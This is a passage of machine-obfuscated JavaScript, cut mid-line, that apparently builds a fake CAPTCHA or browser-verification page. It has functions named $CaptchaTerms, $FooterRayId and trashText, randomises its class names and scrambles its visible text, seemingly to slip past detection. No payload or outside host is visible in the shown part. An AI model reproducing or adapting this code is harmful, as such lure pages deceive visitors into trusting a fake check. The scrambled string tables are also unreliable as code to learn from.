',0x2cd6,0x1e74,0x260d,0x2885)+_0x14f3f2(0x1dc8,'aCMm',0x2a91,0x1e67,0x17a2)+_0x14f3f2(0x2baf,'$DHH',0xe04,0x17cd,0x1159)+_0x14f3f2(0x40a8,'VTwM',0x22ed,0x313c,0x2a49)+_0x14f3f2(0x33fa,'!Yts',0x3e29,0x303f,0x3650)+_0x14f3f2(0xfb,'aWYv',0x1cd0,0xaba,-0x4c8)+_0x8b8bc8('xDs@',0x11de,0x12f2,0x21d7,0xb51)+_0x8b8bc8('6vtP',0x1680,0x3195,0x11f7,0x1c14)+_0x9a8cd1(0xfac,0x2134,0x11a2,0xd1b,'JMx]')+_0x159067(0x162c,0x2570,0x36f,0x1cb6,'Y8E^')+_0x8b8bc8(']DXx',-0xaf1,0xf60,0xd40,0xa8)+_0x9a8cd1(0x225d,0xf51,0x18e8,0x2404,'XL)$')+_0x9a8cd1(0x129f,0x1db6,0x13ab,0x1144,'^LqO')+_0x159067(0x52,-0x997,-0x12a8,0x48e,'Bp1M')+_0x159067(0x258,0x2b1,-0x144,0xcf1,'EKtE')+_0x159067(0x679,0x778,0x14e0,0x1a2e,'Y8E^')+_0x159067(0x2913,0x30e3,0x2efc,0x22b6,'KF1#')+_0x14f3f2(0x3f60,'DufB',0x234d,0x2d04,0x39f9)+_0x1fc475(0xb92,'aPiG',-0xed,0x979,0x13e0)+_0x1fc475(0x224e,'@VOx',0x3766,0x26db,0x1e08)+_0x9a8cd1(0x2f12,0x289c,0x26fc,0x3358,'6vtP')+_0x159067(0x2658,0x39b1,0x2cc8,0x2630,'Qt#^')+_0x1fc475(-0x860,'e9hj',0x21e,0xb49,0x43f)+_0x9a8cd1(-0x4d1,0xe3c,0x1286,0x725,'hFy]')+_0x1fc475(0x1738,'#VkK',0x2bf1,0x2113,0x1124)+_0x1fc475(0x1ace,'xDs@',0x1de3,0x28da,0x3e8b)+_0x8b8bc8('5[tP',0xd8f,-0x10e5,0xe6d,0x404)+_0x1fc475(0x2e4a,'aCMm',0x256b,0x2085,0x2948)+_0x1fc475(0x36ed,'yW26',0x3275,0x2193,0x25d2)+_0x9a8cd1(0xf26,0x3b5,0x941,0xf15,'TVoX')+_0x159067(0x6ae,0xf09,0x1c6b,-0x645,'yW26')+_0x1fc475(0x422f,'wIR0',0x3abe,0x329c,0x2cee)+_0x8b8bc8('vxCA',0xb7d,0x1175,-0x7f8,0xc9a)+_0x14f3f2(0x2903,'KF1#',0x1510,0x18c1,0x223d)+_0x1fc475(-0xd52,'Qt#^',0x204,0x80e,0x16fe)+_0x159067(0x1091,0x2475,0x101d,0x210b,'@VOx')+_0x8b8bc8('5tDe',0x404d,0x1f3c,0x3491,0x2de7)+_0x8b8bc8('$DHH',0x1111,0x2c49,0x114a,0x1cd6)+_0x14f3f2(-0x5b2,'hFy]',-0x885,0x9ae,-0x29b)+_0x8b8bc8('Xsop',0x90,0x9e9,-0x5ca,0x5b)+_0x14f3f2(0x777,'aPiG',0x1f57,0x1282,0x2829)+_0x9a8cd1(0x18b8,0x1e7e,0x2526,0x35a7,'Bp1M')+_0x8b8bc8('oGVS',0x2950,0x1662,0x2dd1,0x2079))+(_0x9a8cd1(0x1522,0x1643,0x2551,0x3b97,'aPiG')+_0x159067(0x1a33,0x13bb,0x639,0x2d08,'wIR0')+_0x9a8cd1(0x1322,0xdbc,0xb7d,-0x125,'!Yts')+_0x159067(0xa22,0xb91,0x72b,0xfd6,'wIR0')+_0x159067(0x2b3,-0x9de,0x173a,0x770,'VTwM')+_0x14f3f2(0x2d1c,'vxCA',0x4493,0x3064,0x1e89)+_0x159067(0x1a39,0x118b,0x2101,0x13db,'q]Rn')+_0x9a8cd1(0x1398,0x729,0x15a6,0x9d6,'e9hj')+_0x9a8cd1(-0xc1,-0xe1c,0x623,-0xa15,'@i#A')+_0x1fc475(0x32c5,'EKtE',0x24c8,0x21fe,0x2567)+_0x8b8bc8('yxCh',-0xd1a,-0x762,-0x40c,0x4a6)+_0x159067(0x91d,0x1af,0x10ab,0x18f6,'vxCA')+_0x14f3f2(0x3370,'osXG',0xede,0x247e,0x2b38)+_0x9a8cd1(0x1917,0x2a4d,0x2360,0x36a9,'sFvl')+_0x1fc475(0x1517,'JMx]',0x1660,0xa7d,0x101d)+_0x14f3f2(0x129c,'#VkK',0x1059,0xfb1,0x118f)+_0x9a8cd1(0x2afc,0x2372,0x1d51,0x1d8c,'g[iY')+_0x159067(0xa5a,0x1050,-0x520,-0x9e3,'TBtv')+_0x1fc475(0x1e15,'VTwM',0xd2e,0x9e8,0xe2d)+_0x14f3f2(0x39c,'aWYv',0x1fcc,0xfa9,0x19a2)+_0x159067(0x1a8c,0x2dea,0x1052,0x3057,'2tg#')+_0x14f3f2(0x885,'sFvl',0xa7,0x13fe,0x15e4)+_0x159067(0x21bb,0x2d5a,0xc68,0x306b,'5tDe')+_0x9a8cd1(0x251c,0x22b3,0x2858,0x151b,'3W8&')+_0x9a8cd1(0x2057,0x5e2,0xc43,0xc34,'DufB')+_0x8b8bc8('Ske1',0x2183,0x39a1,0x35f5,0x28f6)+_0x14f3f2(0x2425,'5[tP',0x1134,0x2199,0x15b6)+_0x159067(0x2b00,0x1b9d,0x41a4,0x4157,'KF1#')+_0x159067(0x1f0f,0x16a0,0xe63,0x1908,'g[iY')+_0x8b8bc8('@VOx',0x15ba,0x39d8,0x2c24,0x252b)+_0x159067(0x2bbe,0x2c69,0x3c33,0x303b,'5[tP')+_0x14f3f2(0x435b,'@VOx',0x30fc,0x2f24,0x425e)+_0x1fc475(0x26b6,']DXx',0x307c,0x2388,0x316d)+_0x159067(0x2855,0x36c8,0x356b,0x2be3,'q]Rn')+_0x9a8cd1(0x19cc,0x2900,0x282d,0x3c2a,'^LqO')+_0x14f3f2(0x3e9,'aPiG',0x6d0,0x17de,0x11a6)+_0x8b8bc8('e9hj',0x1a06,-0x429,0x1913,0xc9d)+_0x14f3f2(0x1b20,'CgKH',0x34ef,0x2fa4,0x3d8d)+_0x159067(0x1775,0x1db9,0x2344,0x91f,'5tDe')+_0x1fc475(0x14,'sFvl',-0x292,0xa59,0x20bf)+_0x8b8bc8('oGVS',0x37d5,0x31bd,0x32a5,0x2e12)+_0x8b8bc8('ovSf',0x2828,0x24d1,0x21bc,0x225d)+_0x9a8cd1(0x319b,0x2686,0x2cca,0x24df,'&W06')+_0x159067(0x2990,0x1b5d,0x40e1,0x3690,'nu)6'))};function _0x8b8bc8(_0x282494,_0x28053b,_0x2dd1b2,_0x2537d3,_0x236310){return _0x2470d1(_0x282494-0x82,_0x28053b-0x1e9,_0x236310-0x18a,_0x282494,_0x236310-0x17d);}var _0x499ae8=_0x3b2d8f[_0x8b8bc8('!Yts',0x53a,0x1f3b,-0xaee,0x9f5)][_0x159067(0x22ff,0x2503,0x344f,0x265e,'JMx]')]('|');function _0x9a8cd1(_0x348d4e,_0x55da5a,_0x5bd25a,_0x363305,_0x3b9571){return _0xc02652(_0x348d4e-0x110,_0x3b9571,_0x5bd25a-0x14e,_0x363305-0xce,_0x5bd25a-0x4af);}var _0x2a670a=0x19cd*0x1+-0x105f+-0x96e;function _0x14f3f2(_0x2ca70f,_0x4044e4,_0x266b80,_0x511bb7,_0x5029d1){return _0x71caa1(_0x2ca70f-0x182,_0x4044e4-0xfe,_0x511bb7-0xf5,_0x4044e4,_0x5029d1-0x0);}function _0x159067(_0x2c2044,_0xe507e7,_0x36f1c2,_0x19f905,_0x5c5a46){return _0x29ccd5(_0x2c2044-0x110,_0x2c2044- -0x5c0,_0x36f1c2-0x9b,_0x5c5a46,_0x5c5a46-0xed);}while(!![]){switch(_0x499ae8[_0x2a670a++]){case'0':var _0x529706=_0x3b2d8f[_0x159067(0x168c,0x1026,0x28c6,0x53e,'Ske1')](genRandomText,0xf9e*-0x1+-0x1*-0x6a1+0x906);continue;case'1':_0x3b2d8f[_0x9a8cd1(0x2682,0x1470,0x288d,0x34ae,'aCMm')](pushStyle,[{'cl':_0x3b2d8f[_0x9a8cd1(-0x10a7,-0x437,0x412,0xf8,'sFvl')]('.',_0x529706),'data':_0x3b2d8f[_0x159067(0xe90,-0x8a5,-0x347,0x276,'EKtE')]},{'name':_0x3b2d8f[_0x9a8cd1(0x3135,0x423c,0x2fa1,0x309d,'5[tP')],'media':[{'cl':_0x3b2d8f[_0x159067(0x2ad8,0x38b6,0x14ad,0x2df4,'mK)l')]('.',_0x529706),'data':_0x3b2d8f[_0x9a8cd1(0x21f4,0x1a0b,0x1d60,0x2efa,'gLCz')]}]}]);continue;case'2':var [_0x43a12a,_0x3c5bef]=_0x3b2d8f[_0x8b8bc8('TVoX',0x3314,0x1d63,0x1a21,0x26f0)](tagStyled,[{'cl':_0x3b2d8f[_0x159067(0x26b2,0x1f6c,0x1e19,0x2b8a,'XL)$')],'data':_0x3b2d8f[_0x1fc475(0x389f,'gLCz',0x2174,0x31c7,0x2202)]}],'a');continue;case'3':_0x43a12a[_0x1fc475(0x1cb8,'TBtv',0x24e2,0x14c8,0x1371)]=_0x3b2d8f[_0x9a8cd1(-0x169,0x1274,0xac4,-0x957,'TBtv')];continue;case'4':_0x43a12a[_0x159067(0xcae,0xb21,-0x850,0xd98,'KF1#')+_0x14f3f2(0x251d,'Bp1M',0x2678,0x30d6,0x209b)]=_0x57433c[_0x14f3f2(0x20c1,'g[iY',0x306d,0x2177,0x28b5)+_0x14f3f2(0x1f3c,'QNp5',0x1e32,0x2f1c,0x2a3a)](_0x3b2d8f[_0x14f3f2(0x33b,'tdNd',0xfab,0x1982,0x28f3)],_0x529706);continue;case'5':_0x43a12a[_0x14f3f2(0x834,'vxCA',0x2852,0x10df,0x1339)]=_0x3b2d8f[_0x14f3f2(0x3bb1,'sFvl',0x1d42,0x2afa,0x2277)];continue;case'6':return _0x43a12a;case'7':_0x43a12a[_0x8b8bc8('JMx]',0x49f,0x8c6,0xbd5,0xc22)+'t']=_0x3b2d8f[_0x159067(0x8cb,-0xa7b,0x1c9d,0x11d1,'osXG')];continue;case'8':var _0x57433c=_0x3b2d8f[_0x9a8cd1(0x13c2,0x24b5,0x18a2,0x2b5,'2tg#')];continue;}break;}}function $CaptchaTerms(){var _0x2dc1fb={'YaEWE':function(_0x418b3c,_0x1af4bd){return _0x418b3c(_0x1af4bd);},'eIiFd':_0x2e7d40('Qt#^',0x3b1,0x283,0x842,-0x1df)+_0x2e7d40('5[tP',0x1a7c,0x2439,0x5aa,0x2ac3)+_0x2b9c11(0x2677,'!Yts',0x537,0x20ef,0x1487)+_0x2b9c11(0x4221,'TBtv',0x47b4,0x3ab3,0x3213)+_0x5ccdc5(0x2da3,'2tg#',0x2fa2,0x3029,0x3795)+_0x2e7d40('JMx]',0x1325,0xebc,0x1fa3,0xc3d)+_0x2b9c11(0x1e93,'EKtE',0x1af6,0x16dc,0x18b6)+_0x27ddbc('mK)l',0x1f44,0x2686,0x23f8,0xa7c)+_0x27ddbc('&W06',0x29a3,0x25ce,0x1d88,0x348f)+_0x27ddbc('vxCA',0x123e,0x1fa0,0x121,0xdf6)+_0x2e7d40('2tg#',0x5c3,0x5fc,0x14df,0x1302)+_0x2b9c11(0x1ce5,'3W8&',0xb9,0x1428,0x1281)+_0x2e7d40('e9hj',0x6db,0x2b6,0x1943,-0x53e)+_0x27ddbc('5tDe',0x155e,0x1ab,0x2791,0xffc)+_0x5ccdc5(0x7b,'XL)$',0x791,0x1c13,0x15f8)+_0x3de4a8(0x1032,0x45a,0x167a,0x1da8,'ZIet')+_0x3de4a8(0x2351,0x1136,0x2f42,0x2ebf,'QNp5')+_0x27ddbc('aPiG',0x2cae,0x3706,0x1621,0x24d0)+_0x2b9c11(0xb19,'Bp1M',-0x88c,0x17d5,0xddb)+_0x2b9c11(0x266e,'2tg#',0x31a6,0x1b8e,0x1cc4)+_0x27ddbc('TVoX',0x30cf,0x4067,0x4225,0x39ff)+_0x3de4a8(0x1ba1,0x2999,0xfbb,0x22ab,'JMx]'),'fzlOO':_0x27ddbc('2tg#',0x12ca,0x1ae2,0x2322,0x1157)+_0x5ccdc5(0xf63,'@VOx',0x180b,0x16d9,0x874)+_0x3de4a8(0x1274,0x283f,0x1894,0x1de0,'QNp5')+_0x2e7d40('6vtP',0x2b0e,0x17ed,0x2906,0x1fd4)+_0x2e7d40('mK)l',0x71f,0x3fb,0x297,0x1c74)+_0x2e7d40('XL)$',0x11ee,0x158c,-0x1f9,0x23b0)+_0x27ddbc('aWYv',0x32d7,0x41c3,0x3134,0x2a85)+_0x2b9c11(0x3158,'CgKH',0xbb7,0x1cf0,0x1f68)+_0x2e7d40('&W06',0x134,0xaaa,0x303,0x8e9)+_0x3de4a8(0x24d7,0x2c3d,0x1689,0x18fd,'aPiG')+_0x27ddbc('KF1#',0x238e,0x1abd,0x1c04,0x3366)+_0x27ddbc(']DXx',0x1ab4,0x1bd4,0x27c0,0x248a)+_0x27ddbc('aWYv',0x58b,0x1d03,0x1357,0xb3d)+_0x3de4a8(0x1241,0xb4d,0x6b4,0xd9f,'3W8&')+_0x5ccdc5(0x2471,'osXG',0x2097,0x191e,0x3447)+_0x3de4a8(0x1fc7,0x2be1,0x13e6,0x14fc,'yW26')+_0x5ccdc5(0x1076,'#VkK',0x2386,0x297d,0x25aa)+_0x2b9c11(0x4219,'@i#A',0x4399,0x333d,0x30b0)+_0x5ccdc5(0x2026,'mK)l',0xb92,0x1509,-0x60)+_0x5ccdc5(-0x2d6,'5[tP',0x1030,0x2ae,0x11dc)+_0x27ddbc('vxCA',0x4d0,-0x122f,0x157f,-0xbf6)+_0x27ddbc('KF1#',0xe84,0x2224,0x25ea,0x1168)+_0x27ddbc('KF1#',0x270e,0x15ef,0x2705,0x38b7)+_0x3de4a8(0x934,0x443,0xd4d,0x57f,'vxCA')+_0x5ccdc5(0x22b6,'Y8E^',0x1af7,0x1cf5,0xb80)+_0x3de4a8(0x1bfd,0x333a,0x1cbe,0x1aa6,'aPiG')+_0x5ccdc5(0x1c84,'tdNd',0xa71,0x11e5,0x1153)+_0x27ddbc('oGVS',0x1436,0x2689,0x2209,0x1c61)+_0x2b9c11(0x3345,'CgKH',0x8cc,0x31f1,0x1cd2)+_0x27ddbc('osXG',0x469,-0x1050,-0xf92,0x19a),'ShbUz':_0x2e7d40('@i#A',0x1987,0x68a,0x2e3f,0x30e6)+_0x2b9c11(0xb74,'Qt#^',0x49b,0x1a32,0x85c)+_0x5ccdc5(0x11b2,'gLCz',0x234f,0x3828,0x14c0)+_0x2b9c11(0x1355,'TBtv',0x3cc2,0x2d57,0x2807)+_0x27ddbc('QNp5',0x3138,0x44df,0x2344,0x44c5),'RKTnf':_0x5ccdc5(0x4516,'q]Rn',0x31b0,0x3152,0x417c)+_0x27ddbc('mK)l',0x14d8,0x255c,0x1f40,0x6d)+'b','JGWFZ':_0x27ddbc('oGVS',0x2849,0x3e42,0x2e45,0x1f1c),'WZeGD':_0x2e7d40('Y8E^',0x14ec,0x2081,0x1491,0x2a01)+_0x2e7d40('yxCh',0x84,-0x5a4,0x1e6,-0x12d5)+_0x5ccdc5(0x24a1,'aPiG',0x1ebf,0x124e,0x1bda),'LJPWd':function(_0x49c4dc,_0x4b7d5c){return _0x49c4dc+_0x4b7d5c;},'zxoiM':function(_0x305630,_0x54aced){return _0x305630+_0x54aced;},'Eegeb':function(_0x3adbcc,_0x1129ff){return _0x3adbcc+_0x1129ff;},'XNcln':function(_0x5936b4,_0x2d7135){return _0x5936b4+_0x2d7135;},'ozCAp':_0x3de4a8(0x2bee,0x1f42,0x32be,0x403b,'@i#A')+_0x27ddbc('3W8&',0x2681,0x386b,0x2d0d,0x2f92)+_0x27ddbc('5[tP',0x1d12,0x11eb,0x2ab1,0xccc)+_0x2b9c11(0xd3a,'6vtP',0x23c0,0x36ec,0x23fc)+_0x5ccdc5(-0x467,'2tg#',0x636,-0x94,-0xf0c)+_0x3de4a8(0xaad,-0x77d,0x79b,0x16de,'VTwM')+_0x3de4a8(0x14cf,0xbbe,0x131a,0x252c,'JMx]')+_0x2b9c11(0x4518,'sFvl',0x21b7,0x48ec,0x337d)+_0x27ddbc('aWYv',0x1b68,0xbe4,0xb59,0x177f)+_0x5ccdc5(0x937,'Xsop',0x134f,0x4c4,0x1f85)+_0x3de4a8(0xd1f,-0x822,0xf0a,0x23e6,'nu)6')+_0x3de4a8(0x110c,0x26c9,-0x9c,0x1444,'sFvl')+_0x27ddbc('^LqO',0x245c,0x1b92,0x36e0,0x123b)+_0x27ddbc('nu)6',0x163a,0x1963,0x243e,0x19f8)+_0x3de4a8(0x1660,0x7e1,0x2d89,0xe65,'hFy]')+_0x2e7d40('5tDe',0x297c,0x23d7,0x3167,0x22e1)+_0x2b9c11(0x415a,'VTwM',0x377c,0x24e3,0x2cf4)+_0x27ddbc('KF1#',0x17d1,0x21f8,0x2276,0x6fc)+_0x2b9c11(-0x85,'hFy]',0x1d78,0x206d,0x10b3),'iuryG':function(_0x7ec029,_0x1b35df){return _0x7ec029(_0x1b35df);},'KAVlP':_0x2e7d40('CgKH',0xd8c,0x10ca,0x8b8,0x587)+'cy','cCFDX':_0x3de4a8(0x1bd9,0x3021,0x563,0x19d4,'Qt#^')+_0x5ccdc5(0x28a3,'q]Rn',0x2493,0x1338,0x22f9)+_0x3de4a8(0x14f5,0x184f,0x11e9,0x10d2,'TBtv')+_0x3de4a8(0x2005,0x224a,0x2a7e,0x2c38,'wIR0')+_0x2e7d40('$DHH',0x4e7,0x1c48,-0x8dd,-0xee)+_0x2b9c11(0x4182,'e9hj',0x3573,0x4835,0x3117)+_0x27ddbc('TBtv',0xb64,0x1cbc,0x98d,0x2df)+_0x27ddbc('Xsop',0x1348,0xc9e,0x1b56,0x655)+_0x2e7d40('vxCA',0x23fd,0x35aa,0x2006,0x3721)+_0x27ddbc('aPiG',0x1d47,0x2a3c,0x15db,0x1e3e)+_0x2b9c11(0x1414,'CgKH',0x3b1e,0x34a1,0x29a9)+_0x2e7d40('q]Rn',0x1c39,0x13b4,0x12a7,0x22da)+_0x27ddbc('JMx]',0x28bc,0x16d3,0x3e1f,0x3cd9)+_0x27ddbc('@i#A',0x2ece,0x355d,0x3c0e,0x1d2d)+_0x3de4a8(0x21db,0xf1c,0x2859,0x2059,'Bp1M')+_0x27ddbc('gLCz',0xa34,0x243,-0x3e2,0x1363)+_0x5ccdc5(0x1eb2,'gLCz',0x10f7,0x5ec,0xc6c)+_0x27ddbc('aCMm',0xdf5,0xf4b,0x185d,0x1342)+_0x27ddbc('3W8&',0x1c73,0x1225,0x3112,0xd8c)+_0x27ddbc('ovSf',0x612,0x1d58,0x12be,-0xd5d)+_0x5ccdc5(0x5b,'@VOx',0xa03,-0x76b,-0x935)+_0x5ccdc5(0xa10,'!Yts',0x1d93,0x2303,0x2bad)+_0x5ccdc5(0x24b7,'Ske1',0x1fbf,0x941,0x2e81)+_0x27ddbc('KF1#',0x306e,0x1aa0,0x274f,0x40ed),'rPOxq':_0x3de4a8(0x294b,0x1e89,0x2276,0x375a,'DufB'),'xnucM':_0x3de4a8(0x90c,0x1cef,-0xdd,0x40e,'hFy]')};function _0x5ccdc5(_0xb1949a,_0x2437c0,_0x3b83ae,_0x4c6884,_0xcafb91){return _0xabb78d(_0x2437c0,_0x2437c0-0x59,_0x3b83ae-0x46,_0x4c6884-0x7e,_0xcafb91-0x1a6);}function _0x2e7d40(_0x32e581,_0x9e3992,_0x1107d0,_0x113a34,_0x151a74){return _0x2470d1(_0x32e581-0x6d,_0x9e3992-0x12f,_0x9e3992- -0xd2,_0x32e581,_0x151a74-0x155);}function _0x3de4a8(_0x35522d,_0x2fb207,_0x8872ec,_0x1bb4bd,_0x3caaf3){return _0xc02652(_0x35522d-0x136,_0x3caaf3,_0x8872ec-0x185,_0x1bb4bd-0x17a,_0x35522d-0x236);}function _0x2b9c11(_0x3604c8,_0x42d8a0,_0x100f92,_0x439061,_0x55f247){return _0x71caa1(_0x3604c8-0xd,_0x42d8a0-0xe1,_0x55f247-0x2a,_0x42d8a0,_0x55f247-0x132);}var [_0x551375,_0x26835d]=_0x2dc1fb[_0x5ccdc5(0x2fd0,'TBtv',0x27db,0x1f96,0x1aa3)](tagStyled,[{'data':_0x2dc1fb[_0x2b9c11(0x696,'@i#A',0x152c,0x1573,0xa14)]},{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x1394,'pypN',0x279f,0xd82,0x2222)]},{'name':_0x2dc1fb[_0x3de4a8(0x1458,0xbeb,0x3f0,0x1f70,'XL)$')],'media':[{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x18cf,'aWYv',-0xf9e,-0x6e9,0x5a1)]}]},{'cl':_0x2dc1fb[_0x5ccdc5(0x18a7,'aPiG',0xac0,0x5a0,0xe4b)],'data':_0x2dc1fb[_0x2e7d40('TVoX',0x1ee2,0x26b4,0x1e2f,0x2fbc)]}]);function _0x27ddbc(_0x3aeccc,_0x782cca,_0x398dbd,_0x21c1a6,_0x55a2c9){return _0xc02652(_0x3aeccc-0x44,_0x3aeccc,_0x398dbd-0xcd,_0x21c1a6-0x142,_0x782cca-0x4d0);}return _0x551375[_0x3de4a8(0x1f96,0x2da1,0x2336,0x27ed,'EKtE')+_0x3de4a8(0x18bd,0x147f,0x2f97,0x265c,'ovSf')]=_0x2dc1fb[_0x3de4a8(0x1270,0x169a,0xbbf,0x2955,'!Yts')](_0x2dc1fb[_0x3de4a8(0x1371,0x77d,0x1bec,-0x1e3,'6vtP')](_0x2dc1fb[_0x5ccdc5(0x1a7d,'Bp1M',0x23eb,0x3482,0x2f39)](_0x2dc1fb[_0x3de4a8(0xa20,-0x1d7,-0x422,0x1f0d,'Y8E^')](_0x2dc1fb[_0x5ccdc5(0x1cf4,'2tg#',0x256d,0x124c,0x22de)],_0x2dc1fb[_0x3de4a8(0x26e1,0x2630,0xf7c,0x2e7a,'ovSf')](trashText,defTrans[_0x2dc1fb[_0x5ccdc5(0x1252,'oGVS',0x23af,0x183f,0xe4c)]])),_0x2dc1fb[_0x2e7d40('Qt#^',0xe,-0xf7,-0x11b5,0x11a2)]),_0x2dc1fb[_0x3de4a8(0x266c,0x347e,0x1fcf,0x26b7,'TBtv')](trashText,defTrans[_0x2dc1fb[_0x3de4a8(0x102a,0x25bf,0x292,0xb74,'5[tP')]])),_0x2dc1fb[_0x27ddbc('2tg#',0x23b0,0xeb9,0x1188,0x2845)]),_0x551375;}function $Footer(){function _0x19bc3d(_0x1af912,_0x59a3d5,_0x4df7b9,_0x15589d,_0x5d7d58){return _0x29ccd5(_0x1af912-0xc,_0x15589d- -0x47d,_0x4df7b9-0x1d9,_0x5d7d58,_0x5d7d58-0x6);}function _0x4eca28(_0x29d9b8,_0x4eedc7,_0x351ba8,_0x359347,_0xd176de){return _0x29ccd5(_0x29d9b8-0xa1,_0x29d9b8- -0x6bf,_0x351ba8-0x41,_0x351ba8,_0xd176de-0x8a);}function _0x4664fe(_0x5c319d,_0xf5c704,_0x488a49,_0x55bd8a,_0x435e15){return _0xc02652(_0x5c319d-0x95,_0x488a49,_0x488a49-0x134,_0x55bd8a-0x10b,_0x435e15-0x5b5);}var _0x5994ee={'gAopD':function(_0x507e88,_0x508cbb){return _0x507e88(_0x508cbb);},'pieJe':_0x4eca28(0x4d0,0x3fd,'TVoX',0x752,-0x553)+_0x4eca28(0x2c08,0x1f92,'Ske1',0x4031,0x4010)+_0x19bc3d(0x12d6,0x12bc,0x1186,0x1588,'pypN')+_0x4664fe(0x31ae,0x3fc3,'QNp5',0x29f4,0x2d6d)+_0x2f1caf(-0x7a9,-0x886,'mK)l',0xed9,0x22e7)+_0x4eca28(0x11c,-0xd1e,'5tDe',0xe78,0xac7)+_0x19bc3d(-0x144a,-0x440,-0xe42,0x212,'TVoX')+_0x4664fe(0x18e6,0x1c78,'TVoX',0x2921,0x2f54)+_0x4664fe(0xe50,0x2031,'JMx]',0x3655,0x1f8f)+_0x532117(0x2cfe,'5tDe',0x3abf,0x1b06,0x4057)+_0x19bc3d(0xfd2,0x1da8,0x15fd,0x25aa,'XL)$')+_0x2f1caf(0x12ce,-0xe8a,'XL)$',0x6af,0x1c5b)+_0x19bc3d(0x1258,-0x940,0x95b,0x46a,'tdNd')+_0x4664fe(0x2934,0x3005,'g[iY',0xb66,0x1ddb)+_0x4664fe(0x3c73,0x23de,']DXx',0x3619,0x30bd)+_0x2f1caf(-0x523,0x1005,'^LqO',0x526,0x148e)+_0x19bc3d(0x18e7,0xf48,0x27af,0x1d17,'QNp5')+_0x4eca28(0xbe0,0x1dbd,'mK)l',-0x788,-0x22)+_0x532117(0x22d0,'mK)l',0x12a3,0x1d0c,0x28b9)+_0x4eca28(-0x145,-0xb71,'wIR0',0x7cd,0x152f)+_0x532117(0x722,'DufB',0x2e3,0x4d5,0x1b9a)+_0x532117(0x17d5,']DXx',0x1d96,0x226a,0x179c)+_0x4eca28(0xe9e,0xc7a,'pypN',0x148a,0xc27)+_0x532117(0xada,'aWYv',0xf60,0x202,0x14c7)+_0x532117(0x23d9,'mK)l',0x1d5c,0x2a97,0x1253)+_0x4664fe(0x14e9,-0x212,'&W06',0x1247,0x698)+'0%','hrqyz':function(_0x12b369){return _0x12b369();}},[_0x2c789e,_0x4a7811]=_0x5994ee[_0x4eca28(0xef0,-0x7a,'DufB',-0x768,0x1a86)](tagStyled,[{'data':_0x5994ee[_0x4eca28(0x10c2,0x47d,'q]Rn',0x1dc6,0x1ed)]}]);_0x2c789e[_0x4664fe(0x2540,-0x4cf,'aWYv',0x2234,0x1177)+_0x4eca28(0x1b82,0x1b22,'wIR0',0x987,0x89e)+'d'](_0x5994ee[_0x532117(0xcfb,'KF1#',0x1f32,0x138e,0x15d7)]($FooterInner));function _0x2f1caf(_0x4b209d,_0xa9057d,_0x529b86,_0x54eb19,_0x4f651a){return _0xabb78d(_0x529b86,_0xa9057d-0xc,_0x54eb19- -0x1c1,_0x54eb19-0x1ba,_0x4f651a-0x86);}function _0x532117(_0x15b882,_0x264322,_0x98bdc6,_0x1fd14c,_0x145b24){return _0x71caa1(_0x15b882-0x9c,_0x264322-0x112,_0x15b882- -0x373,_0x264322,_0x145b24-0x1b1);}return _0x2c789e;}function $FooterInner(){function _0x5de31f(_0x49e83a,_0x2e4c20,_0x18f6f0,_0x51dd3e,_0x50f8bb){return _0xc02652(_0x49e83a-0xdc,_0x2e4c20,_0x18f6f0-0x17f,_0x51dd3e-0x15f,_0x49e83a-0x17a);}function _0x5e0c54(_0x1dc429,_0x10d21d,_0x40fb92,_0x139d70,_0x4cbe5f){return _0xc02652(_0x1dc429-0xfa,_0x10d21d,_0x40fb92-0x16e,_0x139d70-0x3a,_0x139d70-0xf9);}var _0x2a8094={'boALE':function(_0xb0025,_0x168798){return _0xb0025(_0x168798);},'FtUbn':_0x178eaa('5tDe',0x1803,0x2a5f,0x2a51,0x3639)+_0x178eaa('Xsop',0x1af3,0x1e1a,0x1129,0xc21)+_0x178eaa('yxCh',-0x1e4,0x238,-0x48a,-0x617)+_0x5de31f(0x5e2,'aWYv',0x163b,-0x879,0x10c3)+_0xe2a313(-0x7c2,-0xe0a,0x54a,'yxCh',0x97a)+_0x178eaa('ZIet',0xaba,0x1e0f,0x2ef2,0x1da5)+_0xe2a313(0x2cce,0x39c4,0x26cf,'QNp5',0x1177)+_0x5e0c54(0xb,'VTwM',0xde9,0x111e,0x3)+_0x178eaa('@i#A',0x154d,0x2733,0x20de,0x32c3)+_0x178eaa(']DXx',0x344,0x73b,0xee9,-0xb47)+_0x5e0c54(0x38da,'vxCA',0x38ee,0x23cf,0x1ce3)+_0x5de31f(0x1194,'e9hj',0x1653,-0x180,0x1401)+_0xe2a313(0xca6,-0xd42,0x572,'aPiG',0x1af8)+_0x5de31f(0xd01,'aWYv',0xbef,0x1fb3,0x179e),'npXYi':function(_0x5b54d0){return _0x5b54d0();},'UUlMf':function(_0xafa5e5){return _0xafa5e5();}},[_0x5cbe57,_0xe2f337]=_0x2a8094[_0x5de31f(0xa10,'Y8E^',0x1fc8,0xce4,-0x7ba)](tagStyled,[{'data':_0x2a8094[_0x178eaa('nu)6',0x1829,0x25b4,0x2052,0x30d6)]}]);_0x5cbe57[_0xe2a313(0x31a,0x160f,0x1296,'5[tP',0x12ca)+_0x5de31f(0x5e3,'oGVS',-0x5e6,0x867,0x1b4b)+'d'](_0x2a8094[_0x160f4a(0x2d6d,0x2668,'pypN',0x412f,0x3da1)]($FooterRayId));function _0x160f4a(_0x402325,_0x1f6273,_0x39db04,_0x12ff53,_0x5ed86a){return _0x2470d1(_0x402325-0x1e5,_0x1f6273-0x1d,_0x402325-0x2f2,_0x39db04,_0x5ed86a-0x6a);}function _0x178eaa(_0x1021f6,_0x9e18b9,_0x50ffdb,_0x48c9f9,_0x4d2002){return _0x2470d1(_0x1021f6-0x52,_0x9e18b9-0x14c,_0x50ffdb-0x107,_0x1021f6,_0x4d2002-0x126);}function _0xe2a313(_0x395383,_0x42c97c,_0x70c215,_0x4460e8,_0x4d009b){return _0xc02652(_0x395383-0xe0,_0x4460e8,_0x70c215-0x94,_0x4460e8-0x12a,_0x70c215-0x4a3);}return _0x5cbe57[_0x178eaa('wIR0',0x1554,0x1bf2,0x530,0x1afb)+_0x5de31f(0x2f31,'g[iY',0x4337,0x40d2,0x3c0e)+'d'](_0x2a8094[_0x5e0c54(-0x3d6,'aWYv',0x61b,0x12ce,0x662)]($FooterTextCenter)),_0x5cbe57;}function $FooterRayId(){function _0xf9475b(_0x1eef4b,_0x358d5b,_0x5442cf,_0x2bb55a,_0x4c07f2){return _0x2470d1(_0x1eef4b-0x38,_0x358d5b-0x1c6,_0x4c07f2-0x678,_0x358d5b,_0x4c07f2-0x13e);}function 